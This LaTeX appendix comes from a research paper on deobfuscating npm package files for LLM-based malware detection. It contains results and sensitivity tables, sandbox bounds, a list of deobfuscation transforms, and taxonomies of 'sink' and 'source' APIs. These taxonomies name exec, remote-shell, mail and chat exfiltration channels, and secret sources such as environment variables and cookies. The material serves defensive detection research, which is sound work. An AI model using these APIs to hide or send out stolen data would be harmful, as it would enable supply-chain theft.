\autoref{tab:main-full-dataset} shows the classification results for the entire dataset of 4,884 package files with the same threshold \(\tau=0.5\). We note that the FNR increases  in some cases, in particular with GPT-5.6 Luna as it increases by 0.7 percentage points for the Zero-Shot workflow and by 3.6 percentage points for the Multi-Stage workflow. Those results reinforce the findings from \autoref{section:evaluation-rq2}, \ie that \sysname is primarily designed for large files and deploying it on all package files would impact negatively both cost and classification.

\input{figures/rq_efficacy/efficacy_table_full}

\input{figures/rq_efficacy/paired_verdict}
\subsection{Sensitivity Analysis}\label{appendix:sensitivity} 
We report a threshold-sensitivity analysis in \autoref{tab:paired-transitions}. For each threshold, we compare paired verdicts on the same model--file inputs before and after preprocessing. We define the combined net change as the number of corrected verdicts (FN$\rightarrow$TP and FP$\rightarrow$TN) minus the number of regressions (TP$\rightarrow$FN and TN$\rightarrow$FP). Among the evaluated thresholds, \(\tau=0.5\) produces the largest combined net improvement for both workflows: +8 model--file pairs for Zero-Shot and +2 for Multi-Stage. We therefore use \(\tau=0.5\) as our operating threshold.

%% file: figures/rq_efficacy/efficacy_table_full.tex
\begin{table}[h!]
\centering
\caption{Detection on the full dataset (N = 4,884) at $\tau=0.5$. Preprocessed corresponds to the single-source representation after applying \sysname while Top-3 Fallback corresponds to selecting the top 3 units for if the file is still too large.}
\label{tab:main-full-dataset}
\small
\setlength{\tabcolsep}{2pt}
\resizebox{\columnwidth}{!}{%
\begin{tabular}{@{}ccccccc@{}}
\toprule
\multirow[c]{2}{*}{Workflow} & \multirow[c]{2}{*}{Model} & \multirow[c]{2}{*}{Source} & FNR & FPR & Coverage & \multirow[c]{2}{*}{Token Cost$^\ast$} \\
& & & (\%) & (\%) & (\%) & \\
\midrule
\multirow[c]{9}{*}{Zero-Shot} & \multirow[c]{3}{*}{\shortstack{GPT-5\\nano}} & Original & 7.2 & 0.5 & 96.8 & \$3.34\,(\$3.34) \\
 &  & Preprocessed & 6.8 & 0.7 & 97.7 & \$3.09\,(\$2.74) \\
 &  & Top-3 Fallback & \textbf{6.4} & 0.9 & \textbf{99.9} & \$4.07\,(\$2.74) \\
\cmidrule(l){2-7}
 & \multirow[c]{3}{*}{\shortstack{GPT-5.6\\Luna}} & Original & \textbf{7.3} & 0.0 & 96.8 & \$8.73\,(\$8.73) \\
 &  & Preprocessed & 8.5 & 0.1 & 97.7 & \$7.74\,(\$6.38) \\
 &  & Top-3 Fallback & 8.0 & 0.1 & \textbf{99.9} & \$14.03\,(\$6.38) \\
\cmidrule(l){2-7}
 & \multirow[c]{3}{*}{\shortstack{DeepSeek\\V4 Flash}} & Original & 11.5 & 0.0 & 96.8 & \$6.62\,(\$6.62) \\
 &  & Preprocessed & 11.3 & 0.0 & 97.7 & \$5.89\,(\$4.87) \\
 &  & Top-3 Fallback & \textbf{10.8} & 0.1 & \textbf{99.9} & \$10.89\,(\$4.87) \\
\midrule
\multirow[c]{9}{*}{Multi-Stage} & \multirow[c]{3}{*}{\shortstack{GPT-5\\nano}} & Original & \textbf{10.5} & 0.3 & 96.7 & \$57.67\,(\$57.65) \\
 &  & Preprocessed & 14.4 & 0.5 & 97.7 & \$57.84\,(\$56.19) \\
 &  & Top-3 Fallback & 14.1 & 0.7 & \textbf{99.8} & \$60.84\,(\$56.19) \\
\cmidrule(l){2-7}
 & \multirow[c]{3}{*}{\shortstack{GPT-5.6\\Luna}} & Original & \textbf{9.5} & 0.1 & 98.5 & \$100.66\,(\$100.65) \\
 &  & Preprocessed & 13.2 & 0.1 & 99.1 & \$92.60\,(\$84.74) \\
 &  & Top-3 Fallback & 13.1 & 0.1 & \textbf{99.9} & \$100.01\,(\$84.74) \\
\cmidrule(l){2-7}
 & \multirow[c]{3}{*}{\shortstack{DeepSeek\\V4 Flash}} & Original & 10.6 & 0.0 & 96.7 & \$31.65\,(\$31.65) \\
 &  & Preprocessed & 10.5 & 0.0 & 97.7 & \$30.00\,(\$26.48) \\
 &  & Top-3 Fallback & \textbf{10.0} & 0.1 & \textbf{99.9} & \$36.88\,(\$26.48) \\
\bottomrule
\end{tabular}
}
\par\vspace{2pt}
\noindent\parbox{\columnwidth}{\footnotesize $^\ast$Parentheses give the token cost on files analyzed across all inputs.}
\end{table}

%% file: figures/rq_efficacy/paired_verdict.tex
\begin{table}[t]
\centering
\caption{Sensitivity analysis of the two workflows across multiple thresholds \(\tau\).}
\label{tab:paired-transitions}
\small
\setlength{\tabcolsep}{3pt}
\begin{tabular}{@{}cccccccc@{}}
\toprule
Workflow & $\tau$ & FN$\rightarrow$TP & TP$\rightarrow$FN & Net & TN$\rightarrow$FP & FP$\rightarrow$TN & Net \\
\midrule
\multirow[c]{3}{*}{Zero-Shot} & 0.2 & 18 & 17 & +1 & 12 & 9 & -3 \\
 & 0.5 & 27 & 18 & +9 & 4 & 3 & -1 \\
 & 0.8 & 32 & 31 & +1 & 0 & 0 & +0 \\
\midrule
\multirow[c]{3}{*}{Multi-Stage} & 0.2 & 14 & 12 & +2 & 20 & 9 & -11 \\
 & 0.5 & 16 & 13 & +3 & 3 & 2 & -1 \\
 & 0.8 & 10 & 27 & -17 & 1 & 0 & -1 \\
\bottomrule
\end{tabular}
\end{table}

%% file: sections/appendices/preprocessor_detail.tex
\section{\sysname Implementation Details}

\subsection{Enforced Bounds}\label{appendix:bounds}
\autoref{tab:bounds} shows the implemented bounds for each step.

\begin{table}[ht!]
\centering
\caption{Bounds enforced by each \textsc{Cashews} stage. Exceeding a bound degrades the affected stage and leaves the corresponding source unchanged, rather than failing the file.}
\label{tab:bounds}
\small
\begin{tabular}{@{}llr@{}}
\toprule
Stage & Bound & Value \\
\midrule
\multirow{2}{*}{Decoding loop}
  & Rounds (\emph{maxLayers})            & 20 \\
  & Decompression output                 & 8\,MiB \\
\midrule
\multirow{8}{*}{Sandbox}
  & Requests per file                    & 8 \\
  & Request timeout                      & 10\,s \\
  & Preamble execution                   & 5\,s \\
  & Accessor invocation                  & 600\,ms \\
  & Preamble size                        & 256\,KiB \\
  & Unique accessor calls                & 2{,}000 \\
  & V8 heap                              & 64\,MiB \\
  & Response size                        & 10\,MiB \\
\midrule
\multirow{5}{*}{Units Extraction}
& Max depth & 5 \\
& Max payloads per file             & 64 \\
& Max total payloads & 512 \\
& AST segment budget                   & 65{,}536 \\
& AST descent depth                    & 4 \\
\midrule
\multirow{3}{*}{Slicing}
  & Code units                           & 256 \\
  & AST nodes                            & 750{,}000 \\
  & AST depth                            & 2{,}000 \\
\bottomrule
\end{tabular}
\end{table}

\subsection{Decoding Transformations}
\label{appendix:decoders}

Table~\ref{tab:decoders} lists the JavaScript transformations used by the decoding step, alongside their priority.

\begin{table}[t]
\centering
\caption{Transformations supported by the decoding step. Lower numbers run
first.}
\label{tab:decoders}
\small
\begin{tabular}{
  @{}
  >{\raggedright\arraybackslash}p{0.25\columnwidth}
  >{\raggedright\arraybackslash}p{0.55\columnwidth}
  >{\centering\arraybackslash}p{0.1\columnwidth}
  @{}
}
\toprule
Name & Transformation & Priority \\
\midrule
\texttt{\seqsplit{resolve-string-array}} &
Finds text hidden in a shuffled list and writes it directly into the code. &
0 \\

\texttt{\seqsplit{fold-constant-expressions}} &
Works out expressions whose result is already known, such as joining fixed strings. &
1 \\

\texttt{\seqsplit{split-sequence-statement}} &
Splits a function call and an export written together into separate statements. &
1 \\

\texttt{\seqsplit{inline-const-bindings}} &
Replaces an unchanging name with the simple value assigned to it. &
2 \\

\texttt{\seqsplit{decode-escaped-member-access}} &
Turns escaped names, such as \texttt{\textbackslash x6c\textbackslash x6f\textbackslash x67}, into readable names. &
3 \\

\texttt{\seqsplit{decode-rot-charcode-eval}} &
Turns shifted letters and character numbers back into code before JavaScript runs it. &
4 \\

\texttt{\seqsplit{resolve-registered-global-calls}} &
Replaces calls made through \texttt{globalThis}, \texttt{window}, \texttt{self}, or \texttt{global} with direct calls. &
6 \\

\texttt{\seqsplit{decrypt-aes-literal}} &
Decrypts AES-protected text when everything needed to unlock it is written in the file. &
7 \\

\texttt{\seqsplit{decode-encoded-literal}} &
Converts Base64 or hexadecimal text back into JavaScript when it contains valid code. &
8 \\
\bottomrule
\end{tabular}
\end{table}

\subsection{Taxonomy of Sinks}\label{appendix:slice-sinks}
\autoref{tab:slice-sinks} shows the taxonomy of sinks used for the backward slice
(detailed in \autoref{fig:slicing}) and for the unit selections (explained in \autoref{section:detector-multi}).

\begin{table*}[ht!]
  \centering
  \caption{Taxonomy of sinks for the backward slice. Unqualified names denote method-name matches on supported HTTP, chat, and remote-shell clients.}
  \label{tab:slice-sinks}
  \footnotesize
  \renewcommand{\arraystretch}{1.22}
  \setlength{\tabcolsep}{5pt}
  \begin{tabular}{@{}>{\raggedright\arraybackslash}m{0.14\linewidth}>{\raggedright\arraybackslash}p{0.80\linewidth}@{}}
    \toprule
    \textbf{Category} & \textbf{APIs} \\
    \midrule
    \textbf{Dynamic} &
      \texttt{eval()}, \texttt{Function()} / \texttt{new Function()}, dynamic \texttt{require($x$)} and \texttt{import($x$)},
      \texttt{setTimeout($s$)} / \texttt{setInterval($s$)} with string code,
      \texttt{process.dlopen()}, \texttt{process.binding()},
      \texttt{vm.runInNewContext()}, \texttt{vm.runInThisContext()}, \texttt{vm.runInContext()}, \texttt{vm.compileFunction()},
      \texttt{WebAssembly.instantiate()}, \texttt{instantiateStreaming()}, \texttt{compile()}, \texttt{compileStreaming()},
      \texttt{importScripts()} \\
    \addlinespace
    \textbf{Exec} &
      \texttt{child\_process.exec()}, \texttt{execSync}, \texttt{execFile}, \texttt{execFileSync}, \texttt{spawn}, \texttt{spawnSync}, \texttt{fork},
      \texttt{Bun.\$`cmd`}, \texttt{Bun.spawn()}, \texttt{Bun.spawnSync()},
      \texttt{new Deno.Command()}, \texttt{Deno.run()} \\
    \addlinespace
    \textbf{Fs} &
      \texttt{writeFile}, \texttt{writeFileSync}, \texttt{appendFile}, \texttt{appendFileSync}, \texttt{createWriteStream},
      \texttt{unlink}, \texttt{unlinkSync}, \texttt{rename}, \texttt{renameSync}, \texttt{chmod}, \texttt{chmodSync},
      \texttt{mkdir}, \texttt{mkdirSync}, \texttt{rm}, \texttt{rmSync}, \texttt{rmdir}, \texttt{rmdirSync},
      \texttt{copyFile}, \texttt{copyFileSync}, \texttt{cp}, \texttt{cpSync}, \texttt{symlink}, \texttt{symlinkSync},
      \texttt{truncate}, \texttt{truncateSync}, \texttt{chown}, \texttt{chownSync},
      \texttt{readFile}, \texttt{readFileSync}, \texttt{createReadStream}, \texttt{readdir}, \texttt{readdirSync},
      \texttt{readlink}, \texttt{readlinkSync}, \texttt{open}, \texttt{openSync}, \texttt{write}, \texttt{writeSync},
      \texttt{writev}, \texttt{writevSync}, \texttt{ftruncate}, \texttt{ftruncateSync}, \texttt{fchmod}, \texttt{fchmodSync},
      \texttt{Bun.write()}, \texttt{Deno.writeFile()}, \texttt{Deno.writeFileSync()}, \texttt{Deno.writeTextFile()},
      \texttt{Deno.writeTextFileSync()}, \texttt{Deno.remove()}, \texttt{Deno.removeSync()} \\
    \addlinespace
    \textbf{Net} &
      \texttt{request}, \texttt{http.get()}, \texttt{https.get()}, \texttt{connect}, \texttt{net.connect()},
      \texttt{createConnection}, \texttt{createServer}, \texttt{fetch()}, \texttt{sendBeacon()},
      \texttt{new XMLHttpRequest()}, \texttt{new EventSource()},
      \texttt{resolve}, \texttt{lookup}, \texttt{resolve4}, \texttt{resolve6}, \texttt{resolveTxt}, \texttt{resolveMx},
      \texttt{resolveCname}, \texttt{resolveSrv}, \texttt{resolveNs}, \texttt{resolveAny}, \texttt{reverse},
      \texttt{new WebSocket()}, \texttt{new WebSocketServer()}, \texttt{createSocket()},
      HTTP-client \texttt{post}, \texttt{put}, \texttt{patch}, \texttt{get}, \texttt{delete}, \texttt{head}, \texttt{options}, \texttt{req}, \texttt{fetch},
      mail \texttt{createTransport}, \texttt{sendMail}, \texttt{sendEmail}, \texttt{send},
      chat \texttt{send}, \texttt{sendMessage}, \texttt{postMessage}, \texttt{sendDocument}, \texttt{editMessage},
      remote-shell \texttt{connect}, \texttt{exec}, \texttt{shell}, \texttt{sftp}, \texttt{put}, \texttt{uploadFrom}, \texttt{fastPut}, \texttt{access} \\
    \addlinespace
    \textbf{Crypto} &
      \texttt{createDecipheriv}, \texttt{createCipheriv}, \texttt{pbkdf2}, \texttt{pbkdf2Sync}, \texttt{createHash}, \texttt{createHmac},
      \texttt{createSign}, \texttt{createVerify}, \texttt{generateKeyPair}, \texttt{generateKeyPairSync},
      \texttt{randomBytes}, \texttt{scrypt}, \texttt{scryptSync}, \texttt{createPrivateKey},
      \texttt{encrypt}, \texttt{decrypt}, \texttt{sign}, \texttt{verify} \\
    \addlinespace
    \textbf{Browser} &
      \texttt{document.cookie}, \texttt{localStorage}, \texttt{sessionStorage},
      \texttt{setItem()}, \texttt{getItem()}, \texttt{removeItem()}, \texttt{clear()},
      \texttt{document.createElement()}, \texttt{innerHTML}, \texttt{outerHTML}, \texttt{insertAdjacentHTML()},
      \texttt{document.write()}, \texttt{document.writeln()}, \texttt{location.href}, \texttt{location.assign()}, \texttt{location.replace()} \\
    \bottomrule
  \end{tabular}
\end{table*}

\subsection{Taxonomy of Sources}\label{appendix:slice-sources}
\autoref{tab:sources-taxonomy} reports the taxonomy of sources used for some slice safeguards (described in \autoref{section:slicing-safeguards} and evaluated in \autoref{tab:npm-slice-guards-by-label}) and for the unit selections (explained in \autoref{section:detector-multi}).

\begin{table*}[ht!]
  \centering
  \caption{Taxonomy of sources}
  \label{tab:sources-taxonomy}
  \footnotesize
  \renewcommand{\arraystretch}{1.22}
  \setlength{\tabcolsep}{5pt}
  \begin{tabular}{@{}>{\raggedright\arraybackslash}m{0.14\linewidth}>{\raggedright\arraybackslash}p{0.80\linewidth}@{}}
    \toprule
    \textbf{Category} & \textbf{APIs} \\
    \midrule
    \multirow[c]{2}{*}{\textbf{Env}}
      & \texttt{process.env}, \texttt{Bun.env}, \texttt{Deno.env}, \texttt{globalThis.env} \\
      & \texttt{process.argv}, \texttt{Deno.args} \\
    \midrule
    \multirow[c]{2}{*}{\textbf{Host}}
      & \texttt{os.userInfo()}, \texttt{os.homedir()}, \texttt{os.hostname()}, \texttt{os.networkInterfaces()},
        \texttt{os.platform()}, \texttt{os.arch()} \\
      & \texttt{os.release()}, \texttt{os.cpus()}, \texttt{os.tmpdir()}, \texttt{os.totalmem()}, \texttt{os.uptime()},
        plus \texttt{Deno} / \texttt{navigator} host information \\
    \midrule
    \textbf{Fs}
      & \texttt{readFileSync}, \texttt{readFile}, \texttt{readdirSync}, \texttt{readdir}, \texttt{createReadStream}, \texttt{readlink}, \texttt{readlinkSync} \\
    \midrule
    \multirow[c]{2}{*}{\textbf{Input}}
      & \texttt{req.body}, \texttt{req.query}, \texttt{req.params};
        \texttt{request.body}, \texttt{request.query}, \texttt{request.params} \\
      & \texttt{ctx.body}, \texttt{ctx.query}, \texttt{ctx.params};
        \texttt{event.body}, \texttt{event.query}, \texttt{event.params} \\
    \midrule
    \multirow[c]{2}{*}{\textbf{Encoding}}
      & \texttt{atob($x$)}, \texttt{btoa($x$)} \\
      & \texttt{Buffer.from($x$, 'base64')}, \texttt{Buffer.from($x$, 'hex')},
        \texttt{Buffer.from($x$, 'latin1')}, \texttt{Buffer.from($x$, 'binary')} \\
    \midrule
    \textbf{Browser}
      & \texttt{document.cookie} (read) \\
    \bottomrule
  \end{tabular}
\end{table*}